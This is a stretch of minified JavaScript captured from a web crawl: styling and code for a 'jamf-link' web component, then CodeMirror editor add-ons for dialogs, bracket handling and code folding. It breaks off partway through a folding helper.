var(--size-base-spacing))}.link.as-button.with-icon-only{width:var(--size-action-height-base);max-width:var(--size-action-height-base);min-width:var(--size-action-height-base);height:var(--size-action-height-base);max-height:var(--size-action-height-base);min-height:var(--size-action-height-base);border-radius:var(--size-border-radius-action-icon-only);padding:var(--size-action-padding-icon-only,calc(1px * var(--size-base-spacing)));justify-content:center}.link.as-button.with-icon-only :global(.spinner){margin:0}.link.as-button.with-icon-only .spinner{margin:0}.link.as-button.has-leading-icon .label,.link.as-button.has-leading-icon span{margin-left:calc(1px * var(--size-base-spacing))}.link.as-button.has-trailing-icon .label,.link.as-button.has-trailing-icon span{margin-right:calc(1px * var(--size-base-spacing))}.link.as-button .leading,.link.as-button .spinner,.link.as-button .trailing,.link.as-button svg{width:calc(var(--size-base-items) * 2px)}.link.as-button :global(.spinner){width:calc(var(--size-base-items) * 3px);margin:-4px 0 -3px 0}.link.as-button .spinner{width:calc(var(--size-base-items) * 3px);margin:-4px 0 -3px 0}.link.as-button.primary{background-color:var(--color-action-primary-base);color:var(--color-font-inverse)}.link.as-button.primary:active:not(:disabled):not(.is-disabled),.link.as-button.primary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-primary-active)}.link.as-button.primary:active:not(:disabled):not(.is-disabled){box-shadow:none}.link.as-button.secondary{background-color:var(--color-action-secondary-base);color:var(--color-font-base)}.link.as-button.secondary:active:not(:disabled):not(.is-disabled),.link.as-button.secondary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-secondary-active)}.link.as-button.secondary:active:not(:disabled):not(.is-disabled){box-shadow:none}.link.as-button.danger{background-color:var(--color-action-danger-base);color:var(--color-font-inverse)}.link.as-button.danger:active:not(:disabled):not(.is-disabled),.link.as-button.danger:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-danger-active)}.link.as-button.danger:active:not(:disabled):not(.is-disabled){box-shadow:none}.link.as-button.ghost{background-color:var(--color-action-ghost-base);color:var(--color-font-base);box-shadow:none}.link.as-button.ghost:active:not(:disabled):not(.is-disabled),.link.as-button.ghost:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.link.as-button.ghost:active:not(:disabled):not(.is-disabled){box-shadow:none}.link.as-button.ghost:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.link.as-button.ghost:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.link.as-button.ghost-primary{background-color:var(--color-action-ghost-base);color:var(--color-font-link-base);box-shadow:none}.link.as-button.ghost-primary:active:not(:disabled):not(.is-disabled),.link.as-button.ghost-primary:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.link.as-button.ghost-primary:active:not(:disabled):not(.is-disabled){box-shadow:none}.link.as-button.ghost-primary:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.link.as-button.ghost-primary:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.link.as-button.ghost-danger{background-color:var(--color-action-ghost-base);color:var(--color-font-danger);box-shadow:none}.link.as-button.ghost-danger:active:not(:disabled):not(.is-disabled),.link.as-button.ghost-danger:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.link.as-button.ghost-danger:active:not(:disabled):not(.is-disabled){box-shadow:none}.link.as-button.ghost-danger:focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.link.as-button.ghost-danger:hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.link.as-button.link:not(.as-button),.link.as-button.simple:not(.as-button){background-color:var(--color-action-ghost-base);color:var(--color-font-link-base);box-shadow:none;padding:0 calc(.25px * var(--size-base-spacing));border-radius:var(--size-border-radius-base);height:var(--size-action-height-secondary)}.link.as-button.link:not(.as-button):active:not(:disabled):not(.is-disabled),.link.as-button.link:not(.as-button):hover:not(:disabled):not(.is-disabled),.link.as-button.simple:not(.as-button):active:not(:disabled):not(.is-disabled),.link.as-button.simple:not(.as-button):hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.link.as-button.link:not(.as-button):active:not(:disabled):not(.is-disabled),.link.as-button.simple:not(.as-button):active:not(:disabled):not(.is-disabled){box-shadow:none}.link.as-button.link:not(.as-button):focus:not(:disabled),.link.as-button.simple:not(.as-button):focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.link.as-button.link:not(.as-button):hover:not(:disabled):not(:focus):not(:active),.link.as-button.simple:not(.as-button):hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.link.as-button.link:not(.as-button):hover:not(:disabled):not(:focus):not(:active),.link.as-button.simple:not(.as-button):hover:not(:disabled):not(:focus):not(:active){box-shadow:none!important}.link.as-button.link:not(.as-button):hover:not(:disabled):active,.link.as-button.simple:not(.as-button):hover:not(:disabled):active{background-color:var(--color-action-ghost-base)}.link.as-button.link:not(.as-button):focus:not(:disabled),.link.as-button.link:not(.as-button):hover:not(:disabled):not(:active),.link.as-button.simple:not(.as-button):focus:not(:disabled),.link.as-button.simple:not(.as-button):hover:not(:disabled):not(:active){background-color:var(--color-action-ghost-base);color:var(--color-action-primary-active)}.link.as-button.link:not(.as-button):active,.link.as-button.simple:not(.as-button):active{background-color:var(--color-action-ghost-base)}.link.as-button.link:not(.as-button){text-decoration:underline}.link:hover{text-decoration:underline}`;class i extends t.oi{static get styles(){return[e]}render(){return t.dy`
      <a
        href="${this.href}"
        title="${this.title}"
        target="${this.target}"
        class="link ${this.linkClasses}"
        rel="${this.rel}"
      >
        <slot></slot>
      </a>
    `}static get properties(){return{href:{type:String},target:{type:String},asButton:{type:Boolean,attribute:"as-button",default:!1},buttonType:{type:String,attribute:"button-type"},rel:{type:String}}}constructor(){super(),this.href="",this.target="_self",this.buttonType="primary",this.rel=""}connectedCallback(){super.connectedCallback(),"_blank"===this.target&&(this.rel.includes("noopener")||(this.rel+=" noopener"),this.rel.includes("noreferrer")||(this.rel+=" noreferrer"))}firstUpdated(){const t=this.getAttribute("tabindex")||0;this.linkElem.addAttribute&&this.linkElem.addAttribute("tabindex",t),this.addEventListener("focus",()=>{this.linkElem.focus()})}get linkClasses(){return this.asButton?`as-button ${this.buttonType}`:""}get linkElem(){return this.shadowRoot.querySelector(".link")}}customElements.get("jamf-link")||customElements.define("jamf-link",i)})(),h})(),t.exports=e()}},e={};function a(h){var i=e[h];if(void 0!==i)return i.exports;var c=e[h]={exports:{}};return t[h](c,c.exports,a),c.exports}a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,{a:e}),e},a.d=function(t,e){for(var h in e)a.o(e,h)&&!a.o(t,h)&&Object.defineProperty(t,h,{enumerable:!0,get:e[h]})},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";a(13),a(242),a(800),a(221),a(940),a(615),a(770)}()}();
//# sourceMappingURL=webcomponents.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jamf.com/js/webcomponents/nebula/dep/667.js?v=20260113113958
body_size: 116192
content:
(self.webpackChunkjamfDesignSystemWebComponents=self.webpackChunkjamfDesignSystemWebComponents||[]).push([[667],{7776:(e,t,r)=>{!function(e){function t(t,r,n){var i=(t=t.getWrapperElement()).appendChild(document.createElement("div"));return i.className=n?"CodeMirror-dialog CodeMirror-dialog-bottom":"CodeMirror-dialog CodeMirror-dialog-top","string"==typeof r?i.innerHTML=r:i.appendChild(r),e.addClass(t,"dialog-opened"),i}function r(e,t){e.state.currentNotificationClose&&e.state.currentNotificationClose(),e.state.currentNotificationClose=t}e.defineExtension("openDialog",(function(n,i,o){function a(t){"string"==typeof t?u.value=t:!s&&(s=!0,e.rmClass(l.parentNode,"dialog-opened"),l.parentNode.removeChild(l),c.focus(),o.onClose)&&o.onClose(l)}o||(o={}),r(this,null);var l=t(this,n,o.bottom),s=!1,c=this,u=l.getElementsByTagName("input")[0];return u?(u.focus(),o.value&&(u.value=o.value,!1!==o.selectValueOnOpen&&u.select()),o.onInput&&e.on(u,"input",(function(e){o.onInput(e,u.value,a)})),o.onKeyUp&&e.on(u,"keyup",(function(e){o.onKeyUp(e,u.value,a)})),e.on(u,"keydown",(function(t){o&&o.onKeyDown&&o.onKeyDown(t,u.value,a)||((27==t.keyCode||!1!==o.closeOnEnter&&13==t.keyCode)&&(u.blur(),e.e_stop(t),a()),13==t.keyCode&&i(u.value,t))})),!1!==o.closeOnBlur&&e.on(l,"focusout",(function(e){null!==e.relatedTarget&&a()}))):(n=l.getElementsByTagName("button")[0])&&(e.on(n,"click",(function(){a(),c.focus()})),!1!==o.closeOnBlur&&e.on(n,"blur",a),n.focus()),a})),e.defineExtension("openConfirm",(function(n,i,o){function a(){s||(s=!0,e.rmClass(l.parentNode,"dialog-opened"),l.parentNode.removeChild(l),c.focus())}r(this,null);var l=t(this,n,o&&o.bottom);n=l.getElementsByTagName("button");var s=!1,c=this,u=1;for(n[0].focus(),o=0;o<n.length;++o){var d=n[o];!function(t){e.on(d,"click",(function(r){e.e_preventDefault(r),a(),t&&t(c)}))}(i[o]),e.on(d,"blur",(function(){--u,setTimeout((function(){0>=u&&a()}),200)})),e.on(d,"focus",(function(){++u}))}})),e.defineExtension("openNotification",(function(n,i){function o(){s||(s=!0,clearTimeout(a),e.rmClass(l.parentNode,"dialog-opened"),l.parentNode.removeChild(l))}r(this,o);var a,l=t(this,n,i&&i.bottom),s=!1;return n=i&&void 0!==i.duration?i.duration:5e3,e.on(l,"click",(function(t){e.e_preventDefault(t),o()})),n&&(a=setTimeout(o,n)),o}))}(r(6212))},5668:(e,t,r)=>{!function(e){function t(e,t){return"pairs"==t&&"string"==typeof e?e:"object"==typeof e&&null!=e[t]?e[t]:s[t]}function r(e){for(var t=0;t<e.length;t++){var r=e.charAt(t),i="'"+r+"'";u[i]||(u[i]=n(r))}}function n(r){return function(n){return function(r,n){var a=i(r);if(!a||r.getOption("disableInput"))return e.Pass;var s=t(a,"pairs"),u=s.indexOf(n);if(-1==u)return e.Pass;var d=t(a,"closeBefore");a=t(a,"triples");for(var p,f=s.charAt(u+1)==n,h=r.listSelections(),m=0==u%2,g=0;g<h.length;g++){var y=h[g],_=y.head,v=r.getRange(_,c(_.line,_.ch+1));if(m&&!y.empty())v="surround";else if(!f&&m||v!=n)if(f&&1<_.ch&&0<=a.indexOf(n)&&r.getRange(c(_.line,_.ch-2),_)==n+n){if(2<_.ch&&/\bstring/.test(r.getTokenTypeAt(c(_.line,_.ch-2))))return e.Pass;v="addFour"}else if(f){if(y=0==_.ch?" ":r.getRange(c(_.line,_.ch-1),_),e.isWordChar(v)||y==n||e.isWordChar(y))return e.Pass;v="both"}else{if(!m||!(0===v.length||/\s/.test(v)||-1<d.indexOf(v)))return e.Pass;v="both"}else v=f&&l(r,_)?"both":0<=a.indexOf(n)&&r.getRange(_,c(_.line,_.ch+3))==n+n+n?"skipThree":"skip";if(p){if(p!=v)return e.Pass}else p=v}var b=u%2?s.charAt(u-1):n,x=u%2?n:s.charAt(u+1);r.operation((function(){if("skip"==p)o(r,1);else if("skipThree"==p)o(r,3);else if("surround"==p){for(var t=r.getSelections(),n=0;n<t.length;n++)t[n]=b+t[n]+x;for(r.replaceSelections(t,"around"),t=r.listSelections().slice(),n=0;n<t.length;n++){var i=t,a=n,l=t[n],s=0<e.cmpPos(l.anchor,l.head);l={anchor:new c(l.anchor.line,l.anchor.ch+(s?-1:1)),head:new c(l.head.line,l.head.ch+(s?1:-1))},i[a]=l}r.setSelections(t)}else"both"==p?(r.replaceSelection(b+x,null),r.triggerElectric(b+x),o(r,-1)):"addFour"==p&&(r.replaceSelection(b+b+b+b,"before"),o(r,1))}))}(n,r)}}function i(e){var t=e.state.closeBrackets;return!t||t.override?t:e.getModeAt(e.getCursor()).closeBrackets||t}function o(e,t){for(var r=[],n=e.listSelections(),i=0,o=0;o<n.length;o++){var a=n[o];a.head==e.getCursor()&&(i=o),a=a.head.ch||0<t?{line:a.head.line,ch:a.head.ch+t}:{line:a.head.line-1},r.push({anchor:a,head:a})}e.setSelections(r,i)}function a(e,t){return 2==(e=e.getRange(c(t.line,t.ch-1),c(t.line,t.ch+1))).length?e:null}function l(e,t){var r=e.getTokenAt(c(t.line,t.ch+1));return/\bstring/.test(r.type)&&r.start==t.ch&&(0==t.ch||!/\bstring/.test(e.getTokenTypeAt(t)))}var s={pairs:"()[]{}''\"\"",closeBefore:")]}'\":;>",triples:"",explode:"[]{}"},c=e.Pos;e.defineOption("autoCloseBrackets",!1,(function(n,i,o){o&&o!=e.Init&&(n.removeKeyMap(u),n.state.closeBrackets=null),i&&(r(t(i,"pairs")),n.state.closeBrackets=i,n.addKeyMap(u))}));var u={Backspace:function(r){var n=i(r);if(!n||r.getOption("disableInput"))return e.Pass;var o=t(n,"pairs");n=r.listSelections();for(var l=0;l<n.length;l++){if(!n[l].empty())return e.Pass;var s=a(r,n[l].head);if(!s||0!=o.indexOf(s)%2)return e.Pass}for(l=n.length-1;0<=l;l--)o=n[l].head,r.replaceRange("",c(o.line,o.ch-1),c(o.line,o.ch+1),"+delete")},Enter:function(r){var n=i(r);if(!(n=n&&t(n,"explode"))||r.getOption("disableInput"))return e.Pass;for(var l=r.listSelections(),s=0;s<l.length;s++){if(!l[s].empty())return e.Pass;var c=a(r,l[s].head);if(!c||0!=n.indexOf(c)%2)return e.Pass}r.operation((function(){var e=r.lineSeparator()||"\n";for(r.replaceSelection(e+e,null),o(r,-1),l=r.listSelections(),e=0;e<l.length;e++){var t=l[e].head.line;r.indentLine(t,null,!0),r.indentLine(t+1,null,!0)}}))}};r(s.pairs+"`")}(r(6212))},6063:(e,t,r)=>{!function(e){function t(e,t,n){var i=e.getLineHandle(t.line),o=t.ch-1,a=n&&n.afterCursor;null==a&&(a=/(^| )cm-fat-cursor($| )/.test(e.getWrapperElement().className));var c=n&&n.bracketRegex||/[(){}[\]]/;return(i=!a&&0<=o&&c.test(i.text.charAt(o))&&s[i.text.charAt(o)]||c.test(i.text.charAt(o+1))&&s[i.text.charAt(++o)])?(a=">"==i.charAt(1)?1:-1,n&&n.strict&&0<a!=(o==t.ch)?null:(c=e.getTokenTypeAt(l(t.line,o+1)),null==(e=r(e,l(t.line,o+(0<a?1:0)),a,c,n))?null:{from:l(t.line,o),to:e&&e.pos,match:e&&e.ch==i.charAt(0),forward:0<a})):null}function r(e,t,r,n,i){var o=i&&i.maxScanLineLength||1e4,a=i&&i.maxScanLines||1e3,c=[];i=i&&i.bracketRegex||/[(){}[\]]/,a=0<r?Math.min(t.line+a,e.lastLine()+1):Math.max(e.firstLine()-1,t.line-a);for(var u=t.line;u!=a;u+=r){var d=e.getLine(u);if(d){var p=0<r?0:d.length-1,f=0<r?d.length:-1;if(!(d.length>o))for(u==t.line&&(p=t.ch-(0>r?1:0));p!=f;p+=r){var h=d.charAt(p);if(i.test(h)&&(void 0===n||(e.getTokenTypeAt(l(u,p+1))||"")==(n||""))){var m=s[h];if(m&&">"==m.charAt(1)==0<r)c.push(h);else{if(!c.length)return{pos:l(u,p),ch:h};c.pop()}}}}}return u-r!=(0<r?e.lastLine():e.firstLine())&&null}function n(e,r,n){for(var i=e.state.matchBrackets.maxHighlightLineLength||1e3,o=n&&n.highlightNonMatching,s=[],c=e.listSelections(),u=0;u<c.length;u++){var d=c[u].empty()&&t(e,c[u].head,n);if(d&&(d.match||!1!==o)&&e.getLine(d.from.line).length<=i){var p=d.match?"CodeMirror-matchingbracket":"CodeMirror-nonmatchingbracket";s.push(e.markText(d.from,l(d.from.line,d.from.ch+1),{className:p})),d.to&&e.getLine(d.to.line).length<=i&&s.push(e.markText(d.to,l(d.to.line,d.to.ch+1),{className:p}))}}if(s.length){if(a&&e.state.focused&&e.focus(),n=function(){e.operation((function(){for(var e=0;e<s.length;e++)s[e].clear()}))},!r)return n;setTimeout(n,800)}}function i(e){e.operation((function(){e.state.matchBrackets.currentlyHighlighted&&(e.state.matchBrackets.currentlyHighlighted(),e.state.matchBrackets.currentlyHighlighted=null),e.state.matchBrackets.currentlyHighlighted=n(e,!1,e.state.matchBrackets)}))}function o(e){e.state.matchBrackets&&e.state.matchBrackets.currentlyHighlighted&&(e.state.matchBrackets.currentlyHighlighted(),e.state.matchBrackets.currentlyHighlighted=null)}var a=/MSIE \d/.test(navigator.userAgent)&&(null==document.documentMode||8>document.documentMode),l=e.Pos,s={"(":")>",")":"(<","[":"]>","]":"[<","{":"}>","}":"{<","<":">>",">":"<<"};e.defineOption("matchBrackets",!1,(function(t,r,n){n&&n!=e.Init&&(t.off("cursorActivity",i),t.off("focus",i),t.off("blur",o),o(t)),r&&(t.state.matchBrackets="object"==typeof r?r:{},t.on("cursorActivity",i),t.on("focus",i),t.on("blur",o))})),e.defineExtension("matchBrackets",(function(){n(this,!0)})),e.defineExtension("findMatchingBracket",(function(e,r,n){return(n||"boolean"==typeof r)&&(n?(n.strict=r,r=n):r=r?{strict:!0}:null),t(this,e,r)})),e.defineExtension("scanForBracket",(function(e,t,n,i){return r(this,e,t,n,i)}))}(r(6212))},9655:(e,t,r)=>{!function(e){function t(t){return function(r,n){function i(t){for(var i=n.ch,o=0;;){var s=0>=i?-1:l.lastIndexOf(t[0],i-1);if(-1==s){if(1==o)break;o=1,i=l.length}else{if(1==o&&s<n.ch)break;if(i=r.getTokenTypeAt(e.Pos(a,s+1)),!/^(comment|string)/.test(i))return{ch:s+1,tokenType:i,pair:t};i=s-1}}}function o(t){var n=1,i=r.lastLine(),o=t.ch,l=a;e:for(;l<=i;++l)for(var s=r.getLine(l),c=l==a?o:0;;){var u=s.indexOf(t.pair[0],c);if(c=s.indexOf(t.pair[1],c),0>u&&(u=s.length),0>c&&(c=s.length),(c=Math.min(u,c))==s.length)break;if(r.getTokenTypeAt(e.Pos(l,c+1))==t.tokenType)if(c==u)++n;else if(!--n){var d=l,p=c;break e}++c}return null==d||a==d?null:{from:e.Pos(a,o),to:e.Pos(d,p)}}for(var a=n.line,l=r.getLine(a),s=[],c=0;c<t.length;c++){var u=i(t[c]);u&&s.push(u)}for(s.sort((function(e,t){return e.ch-t.ch})),c=0;c<s.length;c++)if(u=o(s[c]))return u;return null}}e.registerHelper("fold","brace",t([["{","}"],["[","]"]])),e.registerHelper("fold","brace-paren",t([["{","}"],["[","]"],["(",")"]])),e.registerHelper("fold","import",(function(t,r){function n(r){if(r<t.firstLine()||r>t.lastLine())return null;var n=t.getTokenAt(e.Pos(r,1));if(/\S/.test(n.string)||(n=t.getTokenAt(e.Pos(r,n.end+1))),"keyword"!=n.type||"import"!=n.string)return null;var i=r;for(r=Math.min(t.lastLine(),r+10);i<=r;++i){var o=t.getLine(i).indexOf(";");if(-1!=o)return{startCh:n.end,end:e.Pos(i,o)}}}var i,o=n(r=r.line);if(!o||n(r-1)||(i=n(r-2))&&i.end.line==r-1)return null;for(i=o.end;;){var a=n(i.line+1);if(null==a)break;i=a.end}return{from:t.clipPos(e.Pos(r,o.startCh+1)),to:i}})),e.registerHelper("fold","include",(function(t,r){function n(r){if(r<t.firstLine()||r>t.lastLine())return null;var n=t.getTokenAt(e.Pos(r,1));return/\S/.test(n.string)||(n=t.getTokenAt(e.Pos(r,n.end+1))),"meta"==n.type&&"#include"==n.string.slice(0,8)?n.start+8:void 0}var i=n(r=r.line);if(null==i||null!=n(r-1))return null;for(var o=r;null!=n(o+1);)++o;return{from:e.Pos(r,i+1),to:t.clipPos(e.Pos(o))}}))}(r(6212))},9148:(e,t,r)=>{var n;(n=r(6212)).registerGlobalHelper("fold","comment",(function(e){return e.blockCommentStart&&e.blockCommentEnd}),(function(e,t){var r=e.getModeAt(t),i=r.blockCommentStart;if(r=r.blockCommentEnd,i&&r){for(var o=t.line,a=e.getLine(o),l=t.ch,s=0;;)if(-1==(l=0>=l?-1:a.lastIndexOf(i,l-1))){if(1==s)return;s=1,l=a.length}else{if(1==s&&l<t.ch)return;if(/comment/.test(e.getTokenTypeAt(n.Pos(o,l+1)))&&(0==l||a.slice(l-r.length,l)==r||!/comment/.test(e.getTokenTypeAt(n.Pos(o,l))))){t=l+i.length;break}--l}a=1,s=e.lastLine(),l=o;e:for(;l<=s;++l)for(var c=e.getLine(l),u=l==o?t:0;;){var d=c.indexOf(i,u);if(u=c.indexOf(r,u),0>d&&(d=c.length),0>u&&(u=c.length),(u=Math.min(d,u))==c.length)break;if(u==d)++a;else if(!--a){var p=l,f=u;break e}++u}if(null!=p&&(o!=p||f!=t))return{from:n.Pos(o,t),to:n.Pos(p,f)}}}))},5151:(e,t,r)=>{!function(e){function t(t,n,i,o){function a(e){var r=l(t,n);if(!r||r.to.line-r.from.line<s)return null;if("fold"===o)return r;for(var i=t.findMarksAt(r.from),a=0;a<i.length;++a)if(i[a].__isFold){if(!e)return null;r.cleared=!0,i[a].clear()}return r}if(i&&i.call){var l=i;i=null}else l=r(t,i,"rangeFinder");"number"==typeof n&&(n=e.Pos(n,0));var s=r(t,i,"minFoldSize"),c=a(!0);if(r(t,i,"scanUp"))for(;!c&&n.line>t.firstLine();)n=e.Pos(n.line-1,0),c=a(!1);if(c&&!c.cleared&&"unfold"!==o){var u=function(e,t,n){return"function"==typeof(e=r(e,t,"widget"))&&(e=e(n.from,n.to)),"string"==typeof e?(n=document.createTextNode(e),(e=document.createElement("span")).appendChild(n),e.className="CodeMirror-foldmarker"):e&&(e=e.cloneNode(!0)),e}(t,i,c);e.on(u,"mousedown",(function(t){d.clear(),e.e_preventDefault(t)}));var d=t.markText(c.from,c.to,{replacedWith:u,clearOnEnter:r(t,i,"clearOnEnter"),__isFold:!0});d.on("clear",(function(r,n){e.signal(t,"unfold",t,r,n)})),e.signal(t,"fold",t,c.from,c.to)}}function r(e,t,r){return t&&void 0!==t[r]?t[r]:(e=e.options.foldOptions)&&void 0!==e[r]?e[r]:n[r]}e.newFoldFunction=function(e,r){return function(n,i){t(n,i,{rangeFinder:e,widget:r})}},e.defineExtension("foldCode",(function(e,r,n){t(this,e,r,n)})),e.defineExtension("isFolded",(function(e){e=this.findMarksAt(e);for(var t=0;t<e.length;++t)if(e[t].__isFold)return!0})),e.commands.toggleFold=function(e){e.foldCode(e.getCursor())},e.commands.fold=function(e){e.foldCode(e.getCursor(),null,"fold")},e.commands.unfold=function(e){e.foldCode(e.getCursor(),{scanUp:!1},"unfold")},e.commands.foldAll=function(t){t.operation((function(){for(var r=t.firstLine(),n=t.lastLine();r<=n;r++)t.foldCode(e.Pos(r,0),{scanUp:!1},"fold")}))},e.commands.unfoldAll=function(t){t.operation((function(){for(var r=t.firstLine(),n=t.lastLine();r<=n;r++)t.foldCode(e.Pos(r,0),{scanUp:!1},"unfold")}))},e.registerHelper("fold","combine",(function(){var e=Array.prototype.slice.call(arguments,0);return function(t,r){for(var n=0;n<e.length;++n){var i=e[n](t,r);if(i)return i}}})),e.registerHelper("fold","auto",(function(e,t){for(var r=e.getHelpers(t,"fold"),n=0;n<r.length;n++){var i=r[n](e,t);if(i)return i}}));var n={rangeFinder:e.fold.auto,widget:"↔",minFoldSize:0,scanUp:!1,clearOnEnter:!0};e.defineOption("foldOptions",null),e.defineExtension("foldOption",(function(e,t){return r(this,e,t)}))}(r(6212))},7e3:function(e,t,r){var n=n||{};n.scope={},n.findInternal=function(e,t,r){e instanceof String&&(e=String(e));for(var n=e.length,i=0;i<n;i++){var o=e[i];if(t.call(r,o,i,e))return{i,v:o}}return{i:-1,v:void 0}},n.ASSUME_ES5=!1,n.ASSUME_NO_NATIVE_MAP=!1,n.ASSUME_NO_NATIVE_SET=!1,n.SIMPLE_FROUND_POLYFILL=!1,n.ISOLATE_POLYFILLS=!1,n.FORCE_POLYFILL_PROMISE=!1,n.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1,n.defineProperty=n.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,r){return e==Array.prototype||e==Object.prototype||(e[t]=r.value),e},n.getGlobal=function(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof r.g&&r.g];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")},n.global=n.getGlobal(this),n.IS_SYMBOL_NATIVE="function"==typeof Symbol&&"symbol"==typeof Symbol("x"),n.TRUST_ES6_POLYFILLS=!n.ISOLATE_POLYFILLS||n.IS_SYMBOL_NATIVE,n.polyfills={},n.propertyToPolyfillSymbol={},n.POLYFILL_PREFIX="$jscp$",n.polyfill=function(e,t,r,i){t&&(n.ISOLATE_POLYFILLS?n.polyfillIsolated(e,t,r,i):n.polyfillUnisolated(e,t,r,i))},n.polyfillUnisolated=function(e,t,r,i){for(r=n.global,e=e.split("."),i=0;i<e.length-1;i++){var o=e[i];if(!(o in r))return;r=r[o]}(t=t(i=r[e=e[e.length-1]]))!=i&&null!=t&&n.defineProperty(r,e,{configurable:!0,writable:!0,value:t})},n.polyfillIsolated=function(e,t,r,i){var o=e.split(".");e=1===o.length,i=o[0],i=!e&&i in n.polyfills?n.polyfills:n.global;for(var a=0;a<o.length-1;a++){var l=o[a];if(!(l in i))return;i=i[l]}o=o[o.length-1],null!=(t=t(r=n.IS_SYMBOL_NATIVE&&"es6"===r?i[o]:null))&&(e?n.defineProperty(n.polyfills,o,{configurable:!0,writable:!0,value:t}):t!==r&&(void 0===n.propertyToPolyfillSymbol[o]&&(r=1e9*Math.random()>>>0,n.propertyToPolyfillSymbol[o]=n.IS_SYMBOL_NATIVE?n.global.Symbol(o):n.POLYFILL_PREFIX+r+"$"+o),n.defineProperty(i,n.propertyToPolyfillSymbol[o],{configurable:!0,writable:!0,value:t})))},n.polyfill("Array.prototype.find",(function(e){return e||function(e,t){return n.findInternal(this,e,t).v}}),"es6","es3"),function(e){function t(e){this.options=e,this.from=this.to=0}function r(e,t){e=e.findMarks(d(t,0),d(t+1,0));for(var r=0;r<e.length;++r)if(e[r].__isFold){var n=e[r].find(-1);if(n&&n.line===t)return e[r]}}function n(e){if("string"==typeof e){var t=document.createElement("div");return t.className=e+" CodeMirror-guttermarker-subtle",t}return e.cloneNode(!0)}function i(e,t,i){var o=e.state.foldGutter.options,a=t-1,l=e.foldOption(o,"minFoldSize"),s=e.foldOption(o,"rangeFinder"),c="string"==typeof o.indicatorFolded&&new RegExp("(^|\\s)"+o.indicatorFolded+"(?:$|\\s)\\s*"),u="string"==typeof o.indicatorOpen&&new RegExp("(^|\\s)"+o.indicatorOpen+"(?:$|\\s)\\s*");e.eachLine(t,i,(function(t){++a;var i=null,p=t.gutterMarkers;if(p&&(p=p[o.gutter]),r(e,a)){if(c&&p&&c.test(p.className))return;i=n(o.indicatorFolded)}else{var f=d(a,0);if((f=s&&s(e,f))&&f.to.line-f.from.line>=l){if(u&&p&&u.test(p.className))return;i=n(o.indicatorOpen)}}(i||p)&&e.setGutterMarker(t,o.gutter,i)}))}function o(e){var t=e.getViewport(),r=e.state.foldGutter;r&&(e.operation((function(){i(e,t.from,t.to)})),r.from=t.from,r.to=t.to)}function a(e,t,n){var i=e.state.foldGutter;i&&n==(i=i.options).gutter&&((n=r(e,t))?n.clear():e.foldCode(d(t,0),i))}function l(e,t){"mode"==t&&s(e)}function s(e){var t=e.state.foldGutter;if(t){var r=t.options;t.from=t.to=0,clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout((function(){o(e)}),r.foldOnChangeTimeSpan||600)}}function c(e){var t=e.state.foldGutter;if(t){var r=t.options;clearTimeout(t.changeUpdate),t.changeUpdate=setTimeout((function(){var r=e.getViewport();t.from==t.to||20<r.from-t.to||20<t.from-r.to?o(e):e.operation((function(){r.from<t.from&&(i(e,r.from,t.from),t.from=r.from),r.to>t.to&&(i(e,t.to,r.to),t.to=r.to)}))}),r.updateViewportTimeSpan||400)}}function u(e,t){var r=e.state.foldGutter;r&&(t=t.line)>=r.from&&t<r.to&&i(e,t,t+1)}e.defineOption("foldGutter",!1,(function(r,n,i){i&&i!=e.Init&&(r.clearGutter(r.state.foldGutter.options.gutter),r.state.foldGutter=null,r.off("gutterClick",a),r.off("changes",s),r.off("viewportChange",c),r.off("fold",u),r.off("unfold",u),r.off("swapDoc",s),r.off("optionChange",l)),n&&(i=r.state,!0===n&&(n={}),null==n.gutter&&(n.gutter="CodeMirror-foldgutter"),null==n.indicatorOpen&&(n.indicatorOpen="CodeMirror-foldgutter-open"),null==n.indicatorFolded&&(n.indicatorFolded="CodeMirror-foldgutter-folded"),i.foldGutter=new t(n),o(r),r.on("gutterClick",a),r.on("changes",s),r.on("viewportChange",c),r.on("fold",u),r.on("unfold",u),r.on("swapDoc",s),r.on("optionChange",l))}));var d=e.Pos}(r(6212),r(5151))},1330:(e,t,r)=>{!function(e){function t(t,r){var n=t.getLine(r),i=n.search(/\S/);return-1==i||/\bcomment\b/.test(t.getTokenTypeAt(e.Pos(r,i+1)))?-1:e.countColumn(n,null,t.getOption("tabSize"))}e.registerHelper("fold","indent",(function(r,n){var i=t(r,n.line);if(!(0>i)){for(var o=null,a=n.line+1,l=r.lastLine();a<=l;++a){var s=t(r,a);if(-1!=s){if(!(s>i))break;o=a}}if(o)return{from:e.Pos(n.line,r.getLine(n.line).length),to:e.Pos(o,r.getLine(o).length)}}}))}(r(6212))},6350:(e,t,r)=>{var n;(n=r(6212)).registerHelper("fold","markdown",(function(e,t){function r(t){return(t=e.getTokenTypeAt(n.Pos(t,0)))&&/\bheader\b/.test(t)}function i(e,t,n){return(t=t&&t.match(/^#+/))&&r(e)?t[0].length:(t=n&&n.match(/^[=\-]+\s*$/))&&r(e+1)?"="==n[0]?1:2:100}var 